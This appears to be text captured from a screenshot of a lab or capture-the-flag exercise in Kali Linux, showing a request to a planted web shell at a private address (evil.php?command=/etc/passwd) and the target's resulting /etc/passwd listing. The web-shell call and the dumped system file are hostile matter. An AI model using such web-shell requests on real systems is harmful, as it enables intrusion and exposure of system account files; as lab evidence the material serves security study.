 192.168.54.212/secret/evil.ph
192.168.54.212/secret/evil.php?command=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin